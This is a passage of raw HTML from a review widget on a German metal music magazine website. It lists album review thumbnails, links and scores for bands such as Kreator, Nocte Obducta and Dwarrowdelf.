						</li>			</ul></div><div id="mh_magazine_nip-2" class="mh-widget mh_magazine_nip"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Reviews</span></h4>			<ul class="mh-nip-widget clearfix">					<li class="mh-nip-item post-31796 post type-post status-publish format-standard has-post-thumbnail category-audio tag-clouds-of-confusion tag-death-metal tag-hammerheart-records tag-phlebotomized">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/phlebotomized-clouds-of-confusion-4-6/" title="PHLEBOTOMIZED &#8211; Clouds Of Confusion 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116530.jpg 800w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31792 post type-post status-publish format-standard has-post-thumbnail category-audio tag-against-leviathan tag-avantgarde-black-metal tag-bonjour-tristesse tag-post-black-metal tag-supreme-chaos-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/bonjour-tristesse-against-leviathan-4-6/" title="Bonjour Tristesse &#8211; Against Leviathan 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1116415.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31787 post type-post status-publish format-standard has-post-thumbnail category-audio tag-ambient-black-metal tag-black-metal tag-karwoche tag-mdd-records tag-nocte-obducta">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nocte-obducta-karwoche-die-sonne-der-toten-pulsiert-5-6/" title="Nocte Obducta &#8211; Karwoche (Die Sonne der Toten pulsiert) 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2024/02/1147365.jpg 1000w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31526 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-dissonant-death-metal tag-dysgnostic tag-scar-echoes tag-transcending-obscurity-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dysgnostic-scar-echoes-4-6/" title="Dysgnostic – Scar Echoes 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Dysgnostic - Scar Echoes" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/01/Dysgnostic.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-31487 post type-post status-publish format-standard has-post-thumbnail category-audio tag-death-metal tag-goeteborg-style tag-melodic-death-metal tag-the-void-affinity tag-therein">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/therein-the-void-affinity-review-5-punkte-von-6/" title="Therein &#8211; The Void Affinity 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Therein - The Void Affinity" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-1024x1019.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-768x764.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-440x438.jpg 440w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-383x381.jpg 383w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-511x509.jpg 511w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/11/therein-the-void-affinity.jpg 1300w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30936 post type-post status-publish format-standard has-post-thumbnail category-audio tag-avantgarde-black-metal tag-les-acteurs-de-lombre-productions tag-pensees-nocturnes">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/pensees-nocturnes-douce-fange/" title="Pensées Nocturnes &#8211; Douce Fange 5/6">
							<img width="61" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Pensées Nocturnes - Douce Fange" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-61x60.jpg 61w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-300x296.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-1024x1010.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-150x148.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-768x758.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-444x438.jpg 444w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-386x381.jpg 386w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-516x509.jpg 516w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-248x245.jpg 248w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/PENSEES-NOCTURNES.jpg 1200w" sizes="(max-width: 61px) 100vw, 61px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30921 post type-post status-publish format-standard has-post-thumbnail category-audio tag-kreator tag-thrash-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/" title="Kreator &#8211; Hate Über Alles 6/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Kreator - Hate Über Alles" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-1024x1024.jpg 1024w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/06/Kreator-hate-ueber-alles.jpg 1200w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30876 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-den-sidste-faerd tag-doom-black-metal tag-gespenst">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-7-7-gespenst-den-sidste-faerd/" title="Carstens Musikalischer Jahresrückblick 7/7: Gespenst &#8211; Den Sidste Færd">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/976382-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/976382.jpg 540w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30871 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-gaahls-wyrd tag-season-of-mist tag-the-humming-mountain">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-6-7-gaahls-wyrd-the-humming-mountain/" title="Carstens Musikalischer Jahresrückblick 6/7: Gaahls Wyrd – The Humming Mountain">
							<img width="67" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/981335-67x60.jpg 67w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-300x270.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-150x135.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-487x438.jpg 487w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-423x381.jpg 423w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-566x509.jpg 566w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335-272x245.jpg 272w, https://www.eternitymagazin.de/wp-content/images/2022/04/981335.jpg 600w" sizes="(max-width: 67px) 100vw, 67px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30867 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-japanische-kampfhrspiele tag-neues-aus-dem-halluzinogenozinozaen">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-jahresrueckblick-5-7-japanische-kampfhoerspiele-neues-aus-dem-halluzinogenozinozaen/" title="Carstens Jahresrückblick 5/7: JAPANISCHE KAMPFHÖRSPIELE – NEUES AUS DEM HALLUZINOGENOZINOZÄN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/04/a3516865199_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30864 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-black-folk-metal tag-can-bardd tag-devoured-by-the-oak tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-4-7-can-bardd-devoured-by-the-oak/" title="Carstens Musikalischer Jahresrückblick 4/7: Cân Bardd &#8211; Devoured by the Oak">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/983095-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/983095.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30856 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick tag-black-metal tag-jahresrueckblick-2021 tag-norden tag-ondfodt">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-3-7-ondfodt-norden/" title="Carstens Musikalischer Jahresrückblick 3/7: Ondfødt – NORDEN">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/947581-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/947581.jpg 420w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30853 post type-post status-publish format-standard has-post-thumbnail category-artikel category-audio category-musikalischer-jahresrueckblick tag-jahresrueckblick-2021 tag-ninkharsag tag-the-dread-march-of-solemn-gods">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-2-7-ninkharsag-the-dread-march-of-solemn-gods/" title="Carstens Musikalischer Jahresrückblick 2/7: NINKHARSAG – THE DREAD MARCH OF SOLEMN GODS">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/927208-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/927208.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30845 post type-post status-publish format-standard has-post-thumbnail category-audio category-musikalischer-jahresrueckblick">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/carstens-musikalischer-jahresrueckblick-1-7-doedsrit-mortal-coil/" title="Carstens Musikalischer Jahresrückblick 1/7: DÖDSRIT – MORTAL COIL">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2022/03/936746-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2022/03/936746.jpg 605w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30763 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-i-am-the-serpent tag-nigrum-tenebris tag-sol-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/nigrum-tenebris-i-am-the-serpent-2-6/" title="Nigrum Tenebris – I am The Serpent 2/6">
							<img width="58" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/12/978608-58x60.jpg 58w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-291x300.jpg 291w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-994x1024.jpg 994w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-146x150.jpg 146w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-768x791.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-425x438.jpg 425w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-370x381.jpg 370w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-494x509.jpg 494w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608-238x245.jpg 238w, https://www.eternitymagazin.de/wp-content/images/2021/12/978608.jpg 1005w" sizes="(max-width: 58px) 100vw, 58px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30738 post type-post status-publish format-standard has-post-thumbnail category-audio tag-hard-to-kill tag-hardcore tag-raging-speedhorn tag-red-weed-records tag-sludge-metal">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/raging-speedhorn-hard-to-kill-5-6/" title="Raging Speedhorn – Hard To Kill 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/878480-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-439x438.jpg 439w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-382x381.jpg 382w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-510x509.jpg 510w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-246x245.jpg 246w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/878480.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30741 post type-post status-publish format-standard has-post-thumbnail category-audio tag-black-metal tag-dwarrowdelf tag-epic-folk-metal tag-evenstar tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/dwarrowdelf-evenstar-5-6/" title="Dwarrowdelf – Evenstar 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/11/868736-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2021/11/868736.jpg 667w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30485 post type-post status-publish format-standard has-post-thumbnail category-audio tag-meet-your-maker tag-melodic-death-metal tag-mighty-music tag-withering-surface">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/withering-surface-meet-your-maker-5-6/" title="Withering Surface – Meet Your Maker 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/841008-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-768x768.jpg 768w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/841008.jpg 900w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30468 post type-post status-publish format-standard has-post-thumbnail category-audio tag-begravfen tag-black-metal tag-doedsriket tag-unexploded-records">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/begravfen-doedsriket-5-6/" title="Begravfen &#8211; Dödsriket 5/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/04/a0369339356_16.jpg 700w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
					</li>					<li class="mh-nip-item post-30463 post type-post status-publish format-standard has-post-thumbnail category-audio tag-afar-angathfark tag-black-metal tag-emyn-muil tag-northern-silence-productions">
						<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/emyn-muil-afar-angathfark-4-6/" title="Emyn Muil – Afar Angathfark 4/6">
							<img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2021/03/868725-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-509x509.jpg 509w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2021/03/868725.jpg 630w" sizes="(max-width: 60px) 100vw, 60px" />							<div class="mh-nip-overlay"></div>
						</a>
